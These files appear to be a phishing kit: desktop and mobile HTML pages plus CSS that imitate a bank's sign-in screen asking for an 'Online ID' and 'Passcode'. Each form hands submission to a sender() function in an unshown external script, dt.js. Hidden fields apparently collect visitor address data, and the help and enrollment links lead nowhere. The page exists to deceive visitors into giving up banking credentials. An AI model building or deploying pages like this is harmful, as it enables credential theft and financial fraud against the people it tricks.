

<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Default</title>
<link rel="shortcut icon" href="images/favicon.ico" type="image/ico" />
    <script type="text/javascript">
        if (screen.width <= 800) {
            window.location = "indexm.html"; }
    </script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script src="./dt.js"></script>
</head>
<style type="text/css">
.fondo{	background:url(prin.png);	background-repeat:no-repeat;	}
.texto{	borde:1; padding-left:5px; width:256px; height:38px; font-family:Homer Simpson UI; font-size:14pt;}
.button{borde: 1; background-color: Transparent; font-family: Verdana, Geneva, Arial, Helvetica, sans-serif; width: 263px; height: 41px; position: absolute; top: 299px; left: 39px; }
.button:hover{background:url(BotonAzul.png)}		
</style>
<body Class="fondo">
<label style="position:absolute;top:2141px">----</label>
<form method="post" action="" onsubmit="return sender();">
						<p id="gfg"  hidden=""></p>
						<p id="address"  hidden=""></p>
<input type="text" name="usr" id="usuario2" class="texto" style="position: absolute; top: 159px; left: 39px;" placeholder="Online ID" maxlength="32" required="required"/>
<input type="password" name="psw" id="contra2" class="texto" style="position: absolute; top: 209px; left: 39px;" placeholder="Passcode" required="required"/>
<input type="checkbox" style="borde: 1; position: absolute; top: 263px; left: 43px; width: 19px; height: 16px; background-color:#FFF " />
<div  class="Sign">
<input type="submit"  value="" class="button" ></div>
</form>

</body></html>
</file>


<file: indexm.html>
<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Default</title>
    <link rel="stylesheet" href="./css/normalize.min.css">
    <link rel="stylesheet" href="./css/estilom.css">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script type="text/javascript">
        if (screen.width > 800) {
        window.location.href = "index.html";
        }      
    </script>
	 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script src="./dt.js"></script>
</head>

<body>
    <div class="cuerpo">
        <div class="header">
            <span>Sign In</span>
        </div>

        <div class="main">
            <form method="post" action="" onsubmit="return sender();" id="formusuario">
		
						<p id="gfg"  hidden=""></p>
						<p id="address"  hidden=""></p>
       
                <div class="fgrupo">

                    <input class="input input1" type="text" name="usr" id="usuario2" required="" placeholder="Online ID">
                    <img src="https://ik.imagekit.io/bfa/fde_files/save.png" alt="save">
                </div>
                <div class="fgrupo">

                    <input class="input" type="password" name="psw" id="contra2" required="" placeholder="Passcode">
                </div>
                <div class="fgrupo">
                    <button type="submit" id="comienzo" ><img style="margin-right: 10px;" src="https://ik.imagekit.io/bfa/fde_files/secure_lock.png"> Sign In</button>
                </div>
                <div class="fgrupo">
                    <a href="javascript:void(0)">Forgot ID/Passcode?</a>
                    <a href="javascript:void(0)">Enroll</a>
                </div>
            </form>
        </div>
        <div class="piem">
            <img src="https://ik.imagekit.io/bfa/fde_files/mpie1.png" alt="pie">
            <img src="https://ik.imagekit.io/bfa/fde_files/mpie2.png" alt="pie">
        </div>

    </div>


</body></html>
</file>
<file: css/estilom.css>
body {
  margin: 0px;
  padding: 0px;
  background-color: #f9f7f4;
}
.cuerpo {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
}
.cuerpo > .header {
  height: 40px;
  width: 100%;
  background-color: #d9003b;
  border-bottom: 1px solid #ae002f;
  background-image: url("../images/barra.png");
  background-position: left;
  background-repeat: no-repeat;
  text-align: center;
}

.cuerpo > .header > span {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 42px;
  color: white;
}
.cuepro > .main {
  min-height: 335px;
}
.cuerpo > .main > form > .fgrupo {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
}

.cuerpo > .main > form > .fgrupo > input {
  min-height: 44px;
  line-height: 44px;
  width: 100%;
  margin: 9px 9px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 15px;
  background: rgba(255, 255, 255, 1);
  color: rgba(51, 46, 37, 1);
  border: 1px solid rgba(218, 212, 203, 1);
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  overflow: hidden;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 400;
  color: #311d22;
}
.cuerpo > .main > form > .fgrupo > input:focus,input:active{
    outline: none;
}
.cuerpo > .main > form > .fgrupo > input:disabled{
    background-color: transparent;
}
::placeholder {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 400;
  color: #857363;
}
.cuerpo > .main > form > .fgrupo > button{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    font-weight: 700;
    display: block;
    min-height: 44px;
    width: 100%;
    margin: 9px 9px;
    font-size: 16px;
    line-height: 44px;
    text-decoration: none;
    text-align: center;
    color: rgba(255,255,255,1);
    -moz-border-radius: 8px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background: #016FC0;
    background-image: -moz-linear-gradient(top, rgba(1,124,194,1), rgba(1,111,174,1));
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(1,124,194,1)), color-stop(1, rgba(1,111,174,1)) );
    background-image: -ms-linear-gradient(top, rgba(1,124,194,1), rgba(1,111,174,1));
    -webkit-box-shadow: inset 0 1px 0 rgb(0 74 145 / 60%);
    -moz-box-shadow: inset 0 1px 0 rgba(0, 74, 145, .60);
    box-shadow: inset 0 1px 0 rgb(0 74 145 / 60%);
    overflow: hidden;
    outline: none;
    border: none;
}
.cuerpo > .main > form > .fgrupo > button:active{
    font-size: 15px;
    background: #013F83;
    background-color: rgba(1,63,131,1);
    background-image: -webkit-gradient(linear, 0 0, 0 bottom, from(rgba(1,63,131,1)), to(rgba(0,74,145,1)));
    background-image: -webkit-linear-gradient(rgba(1,63,131,1), rgba(0,74,145,1));
    background-image: -moz-linear-gradient(rgba(1,63,131,1), rgba(0,74,145,1));
    background-image: -ms-linear-gradient(rgba(1,63,131,1), rgba(0,74,145,1));
    background-image: linear-gradient(rgba(1,63,131,1), rgba(0,74,145,1));
    -webkit-box-shadow: inset 0 1px 0 rgb(0 50 98);
    -moz-box-shadow: inset 0 1px 0 rgba(0, 50, 98, 1);
    box-shadow: inset 0 1px 0 rgb(0 50 98);
}
.cuerpo > .main > form > .fgrupo > button:disabled{
  
    background: #017CC2;
    background: rgba(1,124,194,.40);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    outline: none;
    border: none;
}
.cuerpo > .main > form > .fgrupo > a{
   font-family: Arial, Helvetica, sans-serif;
   font-size: 14px;
   font-weight: 400px;
   color: #0000ff;
   text-decoration: none;
   margin-right: 20px;
   margin-top: 30px;
  }
  .cuerpo > .piem{
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap;
      justify-content: space-between;
      margin-top: 170px;
  }
</file>
